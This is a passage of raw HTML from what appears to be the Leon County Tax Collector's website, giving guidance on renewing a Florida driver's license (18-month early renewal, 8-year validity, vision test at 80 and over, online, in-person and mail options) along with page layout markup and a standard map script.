<p>For more information about renewing your Florida commercial driver&#39;s license (CDL) or FL state ID cards, you can visit the <a href="https://www.flhsmv.gov/driver-licenses-id-cards/commercial-motor-vehicle-drivers/commercial-driver-license/" target="_blank">Renewing your CDL in Florida</a> or <a href="https://www.flhsmv.gov/driver-licenses-id-cards/what-to-bring/" target="_blank">Identification Cards in Florida</a> pages.</p>

</div>

</div><!-- End_Module_30136 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30137"><a name="30137"></a>
<div class="White">
     <div id="dnn_ctr30137_ContentPane" class="contentpane"><!-- Start_Module_30137 --><div id="dnn_ctr30137_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30137_HtmlModule_lblContent" class="Normal">
	<div class="flip_box_4 animation fadeInUp delay1 animated">
<h5 style="text-align: center;"><a href="http://www.flhsmv.gov/resource/handbooks-manuals/" target="_blank"><span style="color:#336699;">Review Driver&#39;s License Handbook</span></a></h5>
Also available: CDL and Motorcycle handbook &nbsp;

<div class="icon"><span class="fa fa-lightbulb-o"></span></div>
</div>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_30137 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30138"><a name="30138"></a>
<div class="White">
     <div id="dnn_ctr30138_ContentPane" class="contentpane"><!-- Start_Module_30138 --><div id="dnn_ctr30138_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30138_HtmlModule_lblContent" class="Normal">
	<div class="flip_box_4 animation fadeInUp delay1 animated">
<p class="h2_paragraph">Check your FL Driver&#39;s License Status</p>

<p>Is your driver&#39;s license valid or suspended in Florida? Find out by <a href="http://www.flhsmv.gov/ddl/abstract.html" target="_blank">ordering your driving record online </a>today.</p>

<div class="icon"><span class="fa fa-lightbulb-o"></span></div>
</div>

</div>

</div><!-- End_Module_30138 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30139"><a name="30139"></a>

<div class="Container-7"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr30139_dnnTITLE2_titleLabel" class="h2_paragraph">When to Renew Your FL Driver's License</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr30139_ContentPane" class="contentpane"><!-- Start_Module_30139 --><div id="dnn_ctr30139_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30139_HtmlModule_lblContent" class="Normal">
	<p>Before your license expires, the Florida Department of Highway Safety
 and Motor Vehicles (DHSMV) will mail you a renewal notice telling you 
that it's time to renew. The DHSMV allows you to renew your valid FL 
driver's license up to 18 months before the expiration date.
</p>
<ul>
	<li>Your FL driver's license will be valid for 8 years at a time.</li>
	<li>If you are 80 years old or older, your FL driver's license will be valid for 6 years and you will be required to <strong>pass a vision test</strong> to renew it.</li>
</ul>
</div>

</div><!-- End_Module_30139 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30140"><a name="30140"></a>

<div class="Container-7"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr30140_dnnTITLE2_titleLabel" class="h2_paragraph">Valid Driver's License</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr30140_ContentPane" class="contentpane"><!-- Start_Module_30140 --><div id="dnn_ctr30140_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30140_HtmlModule_lblContent" class="Normal">
	<p>You can renew your valid FL driver&#39;s license up to 18 months before it expires. You can renew either:</p>

<ul>
 <li><strong>Online.</strong></li>
 <li><strong>In person.</strong></li>
 <li><strong>By mail</strong> (for active military members only).</li>
</ul>

<p>If you would like to check the status of your FL driver&#39;s license, see our <a href="http://www.flhsmv.gov/ddl/abstract.html" target="_blank"> Driving Records in Florida</a> page.</p>



</div>

</div><!-- End_Module_30140 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30141"><a name="30141"></a>
<div class="White">
     <div id="dnn_ctr30141_ContentPane" class="contentpane"><!-- Start_Module_30141 --><div id="dnn_ctr30141_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30141_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p><a class="Button_default" href="https://mydmvportal.flhsmv.gov/Home/en/Account/Landing" target="_blank">Renew Driver License</a></p>

<p>&nbsp;</p>

<p><em><strong>Note: </strong>By clicking the <strong>Renew Driver License</strong> button, you will be redirected to the Department of Highway Safety and Motor Vehicles website to complete your transaction. </em></p>

</div>

</div><!-- End_Module_30141 --></div>
</div>













</div></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>




            <!-- content pane end --> 
        
         </section>
         
            <!-- Footer --> 
            <!-- Footer -->

<div id="footer1">
  <footer>
    <div class="Footer_Contentbg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="row">
            <div class="col-sm-3">
              <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
            </div>
          </div>
          <div class="row">
            <div class="col-sm-4">
              <div id="dnn_FootPaneE" class="FootPaneE  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-29882"><a name="29882"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr29882_dnnTITLE3_titleLabel" class="title3">About</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr29882_ContentPane" class="contentpane"><!-- Start_Module_29882 --><div id="dnn_ctr29882_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr29882_HtmlModule_lblContent" class="Normal">
		<p><a href="https://floridataxcollectors.com/" target="_blank"><img alt=" Florida Tax Collector's Association" class="img-responsive" src="/portals/69/userfiles/images/FL-TaxCol-Assoc.png" style="max-height:100px;width:auto;" /></a></p>

<p style="color:#ffffff;">The Leon County Tax Collector is a proud member of the Florida Tax Collectors Association. Terms of Service Sitemap 2019 Leon County Tax Collector&#39;s Office.&nbsp; All rights reserved.</p>

	</div>

</div><!-- End_Module_29882 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneF" class="FootPaneF  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-29883"><a name="29883"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr29883_dnnTITLE3_titleLabel" class="title3">Our Partners</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr29883_ContentPane" class="contentpane"><!-- Start_Module_29883 --><div id="dnn_ctr29883_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr29883_HtmlModule_lblContent" class="Normal">
	<p style="color:white"><img alt="Donate Life" src="/portals/69/userfiles/images/donate-life.png" style="max-height: 100px; width:auto;float:left; margin-right:20px" /> Join Florida&#39;s Organ, Tissue and Eye Donor Registry Today at <a href="https://www.donatelifeflorida.org/" target="_blank"><span style="color:#ffffff;">www.DonateLifeFlorida.org</span></a></p>

<p>&nbsp;</p>

<p><a href="https://titlecheck.us/index.html" target="_blank"><img 55="" add.jpg="" alt="Title Check" height="83" images="" portals="" src="/portals/69/userFiles/images/ADD.JPG?ver=2020-01-13-122937-587" title="Title Check" userfiles="" width="265" /></a></p>

</div>

</div><!-- End_Module_29883 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneG" class="FootPaneG  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-29884"><a name="29884"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr29884_dnnTITLE3_titleLabel" class="title3">Contact Us</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr29884_ContentPane" class="contentpane"><!-- Start_Module_29884 --><div id="dnn_ctr29884_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr29884_HtmlModule_lblContent" class="Normal">
		<ul style="color:white; list-style-type:none;">
 <li><span class="fa fa-phone" aria-hidden="true"></span><span style="margin-left:12px;">850.606.4700</span></li>
 <li><span class="fa fa-clock-o" aria-hidden="true"></span><span style="margin-left:12px;">Public Office Hours: 8:30 AM - 5:00 PM</span><br />
 <span style="margin-left:20px">Monday - Friday (excluding holidays)</span></li>
 <li style="font-weight:bold"><span class="fa fa-map-marker" aria-hidden="true" style="color:red"></span><span style="margin-left:12px;"><a href="/Contact" style="color:white">Office Locations</a></span></li>
 <li style="font-weight:bold"><span class="fa fa-comment" aria-hidden="true" style="color:red" rel="color:red" rel="color:red"></span><span rel="margin-left:12px;" style="margin-left:12px;"><a href="https://www.mylivechat.com/chatnoscript.aspx?HCCID=34807843" style="color:white" target="_blank">Need Help? Chat Now</a></span></li>
</ul>

	</div>

</div><!-- End_Module_29884 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Footer_Bottombg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="copyright_style">
            <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2026 by My Website</span>

            <span class="sep  ">|</span>
            <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.leontaxcollector.net/Privacy">Privacy Statement</a>
            <span class="sep    ">|</span>
            <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.leontaxcollector.net/Terms">Terms Of Use</a>
            
          </div>
          <div id="dnn_FooterPane" class="FooterPane   DNNEmptyPane"></div>
          <div id="to_top" class=" "><span> </span></div>
        </div>
      </div>
    </div>
  </footer>
</div>
<!-- Footer End --> 
<!-- Footer2 --> 



            <!-- Footer end--> 

     </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="/Portals/69/skins/taxcol/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/69/skins/taxcol/scripts/custom.js?ver=1"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Marker',
				  options:{
												icon: "/Portals/69/skins/taxcol/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 11,
				  scrollwheel: true
				}
			  }
			});
				
				
					$('#gmap02').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Marker',
				  options:{
												icon: "/Portals/69/skins/taxcol/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 11,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				}
</script>









        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`5972`}" />
        <input name="__RequestVerificationToken" type="hidden" value="4cQgiukiJS28vN-jcEL9rcExt3YqMfoFn3Yroq5Y4HT63UcBFgKqE6d442oG9HnvaPbF8Q2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=1168|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=1168|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=1168|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/69/skins/taxcol/skin.css?cdv=1168|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/69/skins/taxcol/insidepagea.css?cdv=1168|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=1168|DnnBodyProvider|100)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/containers/taxcol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/containers/taxcol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/containers/taxcol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/containers/taxcol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/Containers/TaxCol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/69/containers/taxcol/container.css?cdv=1168|DnnPageHeaderProvider|25)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=1168|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=1168|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=1168|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=1168|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=1168|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=1168|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=1168|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=1168|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=1168|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=1168|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=1168|DnnPageHeaderProvider|10)-->
    
</body>
</html>
